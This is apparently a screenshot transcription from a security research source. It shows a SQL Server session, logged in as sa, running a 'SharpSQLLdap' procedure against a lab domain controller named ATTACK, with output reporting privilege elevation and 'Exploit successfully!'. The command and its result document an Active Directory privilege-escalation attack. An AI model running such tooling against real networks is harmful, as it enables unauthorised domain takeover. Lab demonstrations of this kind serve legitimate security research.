 SQLQuery2.sql - W....master (sa (57))*
exec SharpSQLLdap '192.168.92.150','ATTACK','win10'
100 %
消息
[+] Elevate permissions on WIN2016
[+] Domain = ATTACK
[+] Domain Controller = 192.168.92.150
[+] win10 SID : S-1-5-21-3168611601-393227704-3524532938-1104
[+] Exploit successfully!
宽字节安全